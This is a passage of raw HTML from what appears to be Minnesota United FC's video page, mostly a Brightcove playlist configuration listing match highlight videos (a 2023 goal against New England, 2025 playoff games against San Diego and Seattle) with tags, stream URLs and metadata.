  data-tracking-click="{&quot;navigationType&quot;:&quot;sub navigation dropdown&quot;,&quot;navigationSelection&quot;:&quot;Goals&quot;,&quot;navigationPosition&quot;:4,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;sub navigation&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-sub-nav__item-text">Goals</span> 
    </a>

    </li>
</ul>

              </li>
    <li class="mls-c-sub-nav__nav-item">
      



    <a class="mls-c-sub-nav__item-link "  href="/video/topics/the-path/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;sub navigation&quot;,&quot;navigationSelection&quot;:&quot;The Path&quot;,&quot;navigationPosition&quot;:3,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;sub navigation&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-sub-nav__item-text">The Path</span> 
    </a>

    </li>
    <li class="mls-c-sub-nav__nav-item">
      



    <a class="mls-c-sub-nav__item-link "  href="/video/topics/behind-the-loon"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;sub navigation&quot;,&quot;navigationSelection&quot;:&quot;Behind the Loon&quot;,&quot;navigationPosition&quot;:4,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;sub navigation&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-sub-nav__item-text">Behind the Loon</span> 
    </a>

    </li>
    <li class="mls-c-sub-nav__nav-item">
      



    <a class="mls-c-sub-nav__item-link "  href="/video/topics/community"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;sub navigation&quot;,&quot;navigationSelection&quot;:&quot;Community&quot;,&quot;navigationPosition&quot;:5,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;sub navigation&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-sub-nav__item-text">Community</span> 
    </a>

    </li>
    <li class="mls-c-sub-nav__nav-item">
      



    <a class="mls-c-sub-nav__item-link "  href="/mnufc2/news/videos/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;sub navigation&quot;,&quot;navigationSelection&quot;:&quot;MNUFC2 Videos&quot;,&quot;navigationPosition&quot;:6,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;sub navigation&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-sub-nav__item-text">MNUFC2 Videos</span> 
    </a>

    </li>
        </ul>
      </div>
    </div>
  </div>
</div>

    </section>

  <main role="main" id="main-content" tabindex="-1" aria-label="Page main content">
    <section data-bucket-name="top-content">
      <div class="first-row-parent">


<section
        class="mls-l-module mls-l-module--video-playlist mls-l-module--full-width"
        data-react="brightcove-video-playlist"
        data-options="{&#xA;  &quot;videoList&quot;: [&#xA;    {&#xA;      &quot;videoId&quot;: &quot;6336907167112&quot;,&#xA;      &quot;description&quot;: null,&#xA;      &quot;accountId&quot;: &quot;5534894110001&quot;,&#xA;      &quot;embedURL&quot;: &quot;https://players.brightcove.net/5534894110001/default_default/index.html?videoId=6336907167112&quot;,&#xA;      &quot;eventSlug&quot;: &quot;&quot;,&#xA;      &quot;eventTagSlug&quot;: &quot;&quot;,&#xA;      &quot;type&quot;: &quot;customentity&quot;,&#xA;      &quot;_translationId&quot;: &quot;0116dad6-07b4-4280-8ec0-6bef5ed55d13&quot;,&#xA;      &quot;_entityId&quot;: &quot;7c46d9f7-4f7d-43db-bd72-1ad44fda0ae4&quot;,&#xA;      &quot;selfUrl&quot;: &quot;https://dapi.mnufc.com/v2/content/en-us/brightcovevideos/goal-f-fragapane-vs-ne-90-3&quot;,&#xA;      &quot;slug&quot;: &quot;goal-f-fragapane-vs-ne-90-3&quot;,&#xA;      &quot;title&quot;: &quot;GOAL: F. Fragapane vs NE, 90 &#x2B; 3&#x27;&quot;,&#xA;      &quot;tags&quot;: [&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;a790d41b-6ced-415f-a2e1-14a628fe4973&quot;,&#xA;          &quot;_entityId&quot;: &quot;a77d587f-7f3a-4d6c-b725-1dc8d7a46457&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://dapi.mnufc.com/v2/content/en-us/tags/match-highlights&quot;,&#xA;          &quot;title&quot;: &quot;Match Highlights&quot;,&#xA;          &quot;slug&quot;: &quot;match-highlights&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;match-highlights&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;1e944e4d-04fa-42f7-8a26-ba03ba019bec&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {&#xA;            &quot;adUrl&quot;: &quot;https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/www.mlssoccer.com/video/clubs/minnesota-united-fc&amp;description_url=[placeholder]&amp;tfcd=0&amp;npa=0&amp;sz=640x480&amp;gdfp_req=1&amp;output=vast&amp;unviewed_position_start=1&amp;env=vp&amp;impl=s&amp;correlator=&quot;,&#xA;            &quot;adUrlApp&quot;: &quot;https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/app.mlssoccer/video/clubs/minnesota-united-fc&amp;description_url=[placeholder]&amp;tfcd=0&amp;npa=0&amp;sz=640x480&amp;gdfp_req=1&amp;output=vast&amp;unviewed_position_start=1&amp;env=vp&amp;impl=s&amp;correlator=&quot;&#xA;          },&#xA;          &quot;fields&quot;: {}&#xA;        },&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;477b5895-bc67-4643-9b83-4fd4a88f23ff&quot;,&#xA;          &quot;_entityId&quot;: &quot;1dabbfde-b8e3-493c-a353-2e8055a9e798&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://dapi.mnufc.com/v2/content/en-us/tags/goals&quot;,&#xA;          &quot;title&quot;: &quot;Goals&quot;,&#xA;          &quot;slug&quot;: &quot;goals&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;goals&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;827b7253-5502-4c8b-9f34-3aab7560ded3&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {},&#xA;          &quot;fields&quot;: {}&#xA;        },&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;90b25c05-0590-4866-a6af-1aae71b33447&quot;,&#xA;          &quot;_entityId&quot;: &quot;e5dbe7b6-c947-4df4-baee-cae40976bb75&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://dapi.mnufc.com/v2/content/en-us/tags/minnesota-united-fc&quot;,&#xA;          &quot;title&quot;: &quot;Minnesota United FC&quot;,&#xA;          &quot;slug&quot;: &quot;minnesota-united-fc&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;minnesota-united-fc&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.club&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;98861c08-1054-4c4d-88c7-ba54e392bf5c&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.club&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {&#xA;            &quot;optaId&quot;: 6977,&#xA;            &quot;name&quot;: &quot;Minnesota United FC&quot;,&#xA;            &quot;shortName&quot;: &quot;Minnesota United FC&quot;,&#xA;            &quot;abbreviation&quot;: &quot;MIN&quot;&#xA;          },&#xA;          &quot;fields&quot;: {}&#xA;        },&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;a47f82b0-a8b0-43eb-9157-57ba751d99ea&quot;,&#xA;          &quot;_entityId&quot;: &quot;125c7560-3228-4e4a-8a80-980daf3246e7&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://dapi.mnufc.com/v2/content/en-us/tags/mls-cup&quot;,&#xA;          &quot;title&quot;: &quot;MLS Cup&quot;,&#xA;          &quot;slug&quot;: &quot;mls-cup&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;mls-cup&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.competition&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;eec322bc-adf3-4786-beb3-c3abf3b889fa&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.competition&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {&#xA;            &quot;optaId&quot;: 98,&#xA;            &quot;name&quot;: &quot;MLS Cup Playoffs&quot;,&#xA;            &quot;shortName&quot;: &quot;MLS Playoffs&quot;,&#xA;            &quot;mlsPhaseType&quot;: &quot;do not use&quot;&#xA;          },&#xA;          &quot;fields&quot;: {}&#xA;        },&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;0a84c328-22cf-491b-8504-c55daf87585a&quot;,&#xA;          &quot;_entityId&quot;: &quot;2226c9da-76c1-4144-abfc-500c1c37a6fb&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://dapi.mnufc.com/v2/content/en-us/tags/minvsne-06-21-2023&quot;,&#xA;          &quot;title&quot;: &quot;MINvsNE 06-21-2023&quot;,&#xA;          &quot;slug&quot;: &quot;minvsne-06-21-2023&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;minvsne-06-21-2023&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.match&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;9f81d6d5-bc5f-4d9a-a7a4-e593afbd7407&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.match&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {&#xA;            &quot;optaId&quot;: 2341901,&#xA;            &quot;matchType&quot;: &quot;Regular&quot;,&#xA;            &quot;seasonOptaId&quot;: 2023,&#xA;            &quot;competitionOptaId&quot;: 98,&#xA;            &quot;homeClubOptaId&quot;: 6977,&#xA;            &quot;awayClubOptaId&quot;: 928,&#xA;            &quot;venueOptaId&quot;: 13671,&#xA;            &quot;matchDay&quot;: 20&#xA;          },&#xA;          &quot;fields&quot;: {}&#xA;        },&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;2aadb61f-f0cc-43f0-afe5-c63f3984c9af&quot;,&#xA;          &quot;_entityId&quot;: &quot;43267a7b-3ad0-492e-a239-599f77e10543&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://dapi.mnufc.com/v2/content/en-us/tags/franco-fragapane&quot;,&#xA;          &quot;title&quot;: &quot;Franco Fragapane&quot;,&#xA;          &quot;slug&quot;: &quot;franco-fragapane&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;franco-fragapane&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.player&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;8ed7c8c4-5771-408d-8a13-a9d63f28b177&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.player&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {&#xA;            &quot;optaId&quot;: 106873,&#xA;            &quot;firstName&quot;: &quot;Franco&quot;,&#xA;            &quot;lastName&quot;: &quot;Fragapane&quot;,&#xA;            &quot;isActiveMLSPlayer&quot;: true,&#xA;            &quot;clubOptaId&quot;: 6977&#xA;          },&#xA;          &quot;fields&quot;: {}&#xA;        },&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;0bc254fd-ae7b-4638-879a-404df0424cbf&quot;,&#xA;          &quot;_entityId&quot;: &quot;48e1da3b-96e5-44e5-9979-65ac4558b452&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://dapi.mnufc.com/v2/content/en-us/tags/homepage-videos&quot;,&#xA;          &quot;title&quot;: &quot;Homepage Videos&quot;,&#xA;          &quot;slug&quot;: &quot;homepage-videos&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;homepage-videos&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;fb54509b-71b6-4aa7-b9ad-f17089c1df89&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {},&#xA;          &quot;fields&quot;: {}&#xA;        }&#xA;      ],&#xA;      &quot;relations&quot;: [],&#xA;      &quot;references&quot;: {},&#xA;      &quot;fields&quot;: {&#xA;        &quot;duration&quot;: &quot;40043&quot;,&#xA;        &quot;brightcoveAccountId&quot;: &quot;5534894110001&quot;,&#xA;        &quot;brightcoveId&quot;: &quot;6336907167112&quot;,&#xA;        &quot;optaEventId&quot;: 2588324053,&#xA;        &quot;optaMatchId&quot;: &quot;2341901&quot;,&#xA;        &quot;remoteUrl&quot;: &quot;http://bcbolt446c5271-a.akamaihd.net/media/v1/text/vtt/clear/5530036774001/3a840cfb-5858-4077-a09e-c506ac273fe3/913ff2be-1cee-42c8-82d9-6694a86ed8a1/text.vtt?akamai_token=exp=1725850495~acl=/media/v1/text/vtt/clear/5530036774001/3a840cfb-5858-4077-a09e-c506ac273fe3/913ff2be-1cee-42c8-82d9-6694a86ed8a1/text.vtt*~hmac=9458aceb2405961ad51df4628c45a7ff64d359a5400e84b4d9349de196f8a3af&quot;,&#xA;        &quot;brightcoveLanguage&quot;: &quot;en-US&quot;,&#xA;        &quot;brightcoveHlsStream&quot;: &quot;https://manifest.prod.boltdns.net/manifest/v1/hls/v4/clear/5530036774001/3a840cfb-5858-4077-a09e-c506ac273fe3/10s/master.m3u8?fastly_token=NjZkZTYzODFfODQ3Zjg4MDA5YmVkMDkwOTcwMDc2Y2U3ZTJlMGM2NzgwYzNhZGQ1ZmIxYzg5MGQ1MjY4MDJmZDQzZmVjZDgxNQ%3D%3D&amp;pubid=5534894110001&quot;,&#xA;        &quot;mp4Stream600&quot;: &quot;https://bcbolt446c5271-a.akamaihd.net/media/v1/pmp4/static/clear/5530036774001/3a840cfb-5858-4077-a09e-c506ac273fe3/fccd9537-f7b3-496c-bac4-e450c4f7739c/main.mp4?akamai_token=exp=1725850497~acl=/media/v1/pmp4/static/clear/5530036774001/3a840cfb-5858-4077-a09e-c506ac273fe3/fccd9537-f7b3-496c-bac4-e450c4f7739c/main.mp4*~hmac=75c152798ba624804b6c44be9485a37c44a9daf0ccdb516ef93c1568f6a05ce1&amp;pubid=5534894110001&quot;,&#xA;        &quot;brightcovePolicyKey&quot;: &quot;BCpkADawqM3TyPQ_SLFLn2K0em--o31ARjpA2Jo5-SwKqEIM6_XV7ojKvcRXOj3bLy-EojaYSOyxt3ZMhVej9rkY-leMnIRjVZFIET68yzKfgDdKZz4_hS5pe7aa6KhCfvsfY_avPuOAyy1T&quot;,&#xA;        &quot;adUrl&quot;: &quot;https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/www.mlssoccer.com/video/clubs/minnesota-united-fc&amp;description_url=[placeholder]&amp;tfcd=0&amp;npa=0&amp;sz=640x480&amp;gdfp_req=1&amp;output=vast&amp;unviewed_position_start=1&amp;env=vp&amp;impl=s&amp;correlator=&quot;&#xA;      },&#xA;      &quot;createdBy&quot;: &quot;min-job-dispatcher-jobs-api&quot;,&#xA;      &quot;lastUpdatedBy&quot;: &quot;Dan Gustafson&quot;,&#xA;      &quot;lastUpdatedDate&quot;: &quot;2023-09-10T02:58:13.281Z&quot;,&#xA;      &quot;contentDate&quot;: &quot;2023-09-10T02:38:22Z&quot;,&#xA;      &quot;context&quot;: null,&#xA;      &quot;featured&quot;: 0,&#xA;      &quot;thumbnail&quot;: {&#xA;        &quot;slug&quot;: &quot;goal-f-fragapane-vs-ne-90-3&quot;,&#xA;        &quot;selfUrl&quot;: &quot;https://dapi.mnufc.com/v2/content/en-us/photos/goal-f-fragapane-vs-ne-90-3&quot;,&#xA;        &quot;title&quot;: &quot;GOAL: F. Fragapane vs NE, 90 &#x2B; 3&#x27;&quot;,&#xA;        &quot;templateUrl&quot;: &quot;https://images.mlssoccer.com/image/private/{formatInstructions}/mls-min-prd/mcjx7puab9ctmslr9sk0&quot;,&#xA;        &quot;thumbnailUrl&quot;: &quot;https://images.mlssoccer.com/image/private/w_250,h_250,c_thumb,g_auto,q_auto,f_jpg/mls-min-prd/mcjx7puab9ctmslr9sk0&quot;,&#xA;        &quot;format&quot;: &quot;jpg&quot;,&#xA;        &quot;overriddenFormats&quot;: {}&#xA;      },&#xA;      &quot;entityCode&quot;: &quot;brightcovevideo&quot;,&#xA;      &quot;_listAvailability&quot;: 0&#xA;    },&#xA;    {&#xA;      &quot;videoId&quot;: &quot;6385551783112&quot;,&#xA;      &quot;description&quot;: &quot;Minnesota United fall to San Diego FC in a tightly contested Western Conference Semifinal.&quot;,&#xA;      &quot;accountId&quot;: &quot;5534894110001&quot;,&#xA;      &quot;embedURL&quot;: &quot;https://players.brightcove.net/5534894110001/default_default/index.html?videoId=6385551783112&quot;,&#xA;      &quot;eventSlug&quot;: &quot;&quot;,&#xA;      &quot;eventTagSlug&quot;: &quot;&quot;,&#xA;      &quot;type&quot;: &quot;customentity&quot;,&#xA;      &quot;_translationId&quot;: &quot;447dc667-8326-456a-b50d-e7c37bf1f4d9&quot;,&#xA;      &quot;_entityId&quot;: &quot;20dc352f-b0c1-47de-9723-86534455a9ba&quot;,&#xA;      &quot;selfUrl&quot;: &quot;https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/brightcovevideos/highlights-san-diego-fc-vs-mnufc-november-24-2025&quot;,&#xA;      &quot;slug&quot;: &quot;highlights-san-diego-fc-vs-mnufc-november-24-2025&quot;,&#xA;      &quot;title&quot;: &quot;HIGHLIGHTS: San Diego FC vs. MNUFC | November 24, 2025&quot;,&#xA;      &quot;tags&quot;: [&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;a790d41b-6ced-415f-a2e1-14a628fe4973&quot;,&#xA;          &quot;_entityId&quot;: &quot;a77d587f-7f3a-4d6c-b725-1dc8d7a46457&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/tags/match-highlights&quot;,&#xA;          &quot;title&quot;: &quot;Match Highlights&quot;,&#xA;          &quot;slug&quot;: &quot;match-highlights&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;match-highlights&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;1e944e4d-04fa-42f7-8a26-ba03ba019bec&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {&#xA;            &quot;adUrl&quot;: &quot;https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/www.mlssoccer.com/video/clubs/minnesota-united-fc&amp;description_url=[placeholder]&amp;tfcd=0&amp;npa=0&amp;sz=640x480&amp;gdfp_req=1&amp;output=vast&amp;unviewed_position_start=1&amp;env=vp&amp;impl=s&amp;correlator=&quot;,&#xA;            &quot;adUrlApp&quot;: &quot;https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/app.mlssoccer/video/clubs/minnesota-united-fc&amp;description_url=[placeholder]&amp;tfcd=0&amp;npa=0&amp;sz=640x480&amp;gdfp_req=1&amp;output=vast&amp;unviewed_position_start=1&amp;env=vp&amp;impl=s&amp;correlator=&quot;&#xA;          },&#xA;          &quot;fields&quot;: {}&#xA;        },&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;0690f7e4-fa87-4a2d-b194-631b99fab516&quot;,&#xA;          &quot;_entityId&quot;: &quot;0f56b2ea-5d2f-4f7a-a1a6-52f67c5fca0a&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/tags/playoffs&quot;,&#xA;          &quot;title&quot;: &quot;Playoffs&quot;,&#xA;          &quot;slug&quot;: &quot;playoffs&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;playoffs&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;163aafcb-c39b-4490-8101-2ba4bbc2d46a&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {},&#xA;          &quot;fields&quot;: {}&#xA;        },&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;52adac05-9f27-4127-9d46-7415e5b98004&quot;,&#xA;          &quot;_entityId&quot;: &quot;fc93cedd-b69a-40c9-8e7a-ddac8bb28ea8&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/tags/2025-playoffs&quot;,&#xA;          &quot;title&quot;: &quot;2025 Playoffs&quot;,&#xA;          &quot;slug&quot;: &quot;2025-playoffs&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;2025-playoffs&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;c387b99f-497d-4f37-bd2e-43fca6393627&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {},&#xA;          &quot;fields&quot;: {}&#xA;        },&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;0d947c6c-cb89-4002-ab81-a242e10630a3&quot;,&#xA;          &quot;_entityId&quot;: &quot;7f2187bf-3f19-4b09-b403-3f05a47178c3&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/tags/sdvsmin-11-24-2025&quot;,&#xA;          &quot;title&quot;: &quot;SDvsMIN 11-24-2025&quot;,&#xA;          &quot;slug&quot;: &quot;sdvsmin-11-24-2025&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;sdvsmin-11-24-2025&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.match&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;747920dd-926d-47be-94a6-1631d8706ed3&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.match&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {&#xA;            &quot;optaId&quot;: 289022007,&#xA;            &quot;sportecId&quot;: &quot;MLS-MAT-00099J&quot;,&#xA;            &quot;matchType&quot;: &quot;Cup Short&quot;,&#xA;            &quot;seasonOptaId&quot;: 2025,&#xA;            &quot;competitionOptaId&quot;: 98,&#xA;            &quot;homeClubOptaId&quot;: 21280,&#xA;            &quot;awayClubOptaId&quot;: 6977,&#xA;            &quot;homeClubRank&quot;: 1,&#xA;            &quot;awayClubRank&quot;: 4,&#xA;            &quot;venueOptaId&quot;: 16589,&#xA;            &quot;roundName&quot;: &quot;match-round-semis&quot;,&#xA;            &quot;roundNumber&quot;: 5,&#xA;            &quot;matchDay&quot;: 5&#xA;          },&#xA;          &quot;fields&quot;: {}&#xA;        },&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;2204a773-6e65-4e1b-a4ab-7bd0c6f85d0d&quot;,&#xA;          &quot;_entityId&quot;: &quot;93acadce-72ec-4eeb-b211-96bd67d36016&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/tags/matchday-video&quot;,&#xA;          &quot;title&quot;: &quot;Matchday Video&quot;,&#xA;          &quot;slug&quot;: &quot;matchday-video&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;matchday-video&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;1e2ae395-be38-41a0-9d37-f73aff60b76f&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {},&#xA;          &quot;fields&quot;: {}&#xA;        },&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;0bc254fd-ae7b-4638-879a-404df0424cbf&quot;,&#xA;          &quot;_entityId&quot;: &quot;48e1da3b-96e5-44e5-9979-65ac4558b452&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/tags/homepage-videos&quot;,&#xA;          &quot;title&quot;: &quot;Homepage Videos&quot;,&#xA;          &quot;slug&quot;: &quot;homepage-videos&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;homepage-videos&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;fb54509b-71b6-4aa7-b9ad-f17089c1df89&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {},&#xA;          &quot;fields&quot;: {}&#xA;        }&#xA;      ],&#xA;      &quot;relations&quot;: null,&#xA;      &quot;references&quot;: null,&#xA;      &quot;fields&quot;: {&#xA;        &quot;duration&quot;: &quot;448517&quot;,&#xA;        &quot;brightcoveAccountId&quot;: &quot;5534894110001&quot;,&#xA;        &quot;brightcoveId&quot;: &quot;6385551783112&quot;,&#xA;        &quot;remoteUrl&quot;: &quot;http://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/text/vtt/clear/5530036774001/751d05de-9483-4683-93f0-a031bb40c814/c83ebb29-9c2c-497f-85af-96d62b37fe5f/text.vtt?fastly_token=[base64]%3D&quot;,&#xA;        &quot;brightcoveLanguage&quot;: &quot;en-US&quot;,&#xA;        &quot;brightcoveHlsStream&quot;: &quot;https://manifest.prod.boltdns.net/manifest/v1/hls/v4/clear/5530036774001/751d05de-9483-4683-93f0-a031bb40c814/10s/master.m3u8?fastly_token=NmIwNjc2ODdfMjgwYWU5MDQyMjJkODhlMTM2ZmJmNmNmYmNlYzE0MTA5YmQyMmZlZjJjODc5NWM5ZjUzNDU0OWM1MjBjYTk0MA%3D%3D&amp;pubid=5534894110001&quot;,&#xA;        &quot;mp4Stream600&quot;: &quot;https://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/pmp4/static/clear/5530036774001/751d05de-9483-4683-93f0-a031bb40c814/707023c5-650c-4fc0-92a6-4fa246f798a6/main.mp4?fastly_token=[base64]&amp;pubid=5534894110001&quot;,&#xA;        &quot;brightcovePolicyKey&quot;: &quot;BCpkADawqM3TyPQ_SLFLn2K0em--o31ARjpA2Jo5-SwKqEIM6_XV7ojKvcRXOj3bLy-EojaYSOyxt3ZMhVej9rkY-leMnIRjVZFIET68yzKfgDdKZz4_hS5pe7aa6KhCfvsfY_avPuOAyy1T&quot;,&#xA;        &quot;description&quot;: &quot;Minnesota United fall to San Diego FC in a tightly contested Western Conference Semifinal.&quot;,&#xA;        &quot;adUrl&quot;: &quot;https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/www.mlssoccer.com/video/clubs/minnesota-united-fc&amp;description_url=[placeholder]&amp;tfcd=0&amp;npa=0&amp;sz=640x480&amp;gdfp_req=1&amp;output=vast&amp;unviewed_position_start=1&amp;env=vp&amp;impl=s&amp;correlator=&quot;&#xA;      },&#xA;      &quot;createdBy&quot;: &quot;mls-min-job-dispatcher-api-client&quot;,&#xA;      &quot;lastUpdatedBy&quot;: &quot;Grace Diersen&quot;,&#xA;      &quot;lastUpdatedDate&quot;: &quot;2025-11-25T05:45:18.61Z&quot;,&#xA;      &quot;contentDate&quot;: &quot;2025-11-25T05:23:50Z&quot;,&#xA;      &quot;context&quot;: null,&#xA;      &quot;featured&quot;: 0,&#xA;      &quot;thumbnail&quot;: {&#xA;        &quot;slug&quot;: &quot;highlights-eng-sdvmin&quot;,&#xA;        &quot;selfUrl&quot;: &quot;https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/photos/highlights-eng-sdvmin&quot;,&#xA;        &quot;title&quot;: &quot;Highlights_Eng_SDvMIN&quot;,&#xA;        &quot;templateUrl&quot;: &quot;https://images.mlssoccer.com/image/private/{formatInstructions}/mls-min/znfargq3p941may6evwj&quot;,&#xA;        &quot;thumbnailUrl&quot;: &quot;https://images.mlssoccer.com/image/private/w_250,h_250,c_thumb,g_auto,q_auto,f_jpg/mls-min/znfargq3p941may6evwj&quot;,&#xA;        &quot;format&quot;: &quot;jpg&quot;,&#xA;        &quot;overriddenFormats&quot;: {}&#xA;      },&#xA;      &quot;entityCode&quot;: &quot;brightcovevideo&quot;,&#xA;      &quot;_listAvailability&quot;: 0&#xA;    },&#xA;    {&#xA;      &quot;videoId&quot;: &quot;6384847814112&quot;,&#xA;      &quot;description&quot;: &quot;MNUFC takes the first round series in three games over Seattle with a thrilling penalty kick shootout victory.&quot;,&#xA;      &quot;accountId&quot;: &quot;5534894110001&quot;,&#xA;      &quot;embedURL&quot;: &quot;https://players.brightcove.net/5534894110001/default_default/index.html?videoId=6384847814112&quot;,&#xA;      